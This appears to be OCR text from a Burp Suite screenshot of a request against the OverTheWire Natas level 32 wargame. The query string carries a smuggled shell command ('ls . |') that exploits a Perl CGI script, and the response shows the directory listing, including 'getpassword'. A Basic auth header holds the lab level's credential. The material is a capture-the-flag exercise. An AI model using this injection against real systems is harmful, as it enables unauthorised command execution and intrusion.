 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 × +
Send Cancel Target: http://natas32.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.pl?ls%20.%20%7C HTTP/1.1
2 Host: natas32.natas.labs.overthewire.org
3 Content-Length: 568
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMzMjpOYUlXaFcyVklyS3FyYzdhcm9KVkhPWnZrM1JRTWkwQg==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas32.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylMPFu5Tfh85u4G8E
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
Search 0 highlights
Response
Pretty Raw Hex Render \n
.:
bootstrap-3.3.6-dist
getpassword
index-source.html
index.pl
jquery-1.12.3.min.js
sorttable.js
tmp
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 7
Inspector
Notes
Custom actions
Done 2,116 bytes | 2,837 millis
Event log (2) All issues Memory: 157.0MB Disabled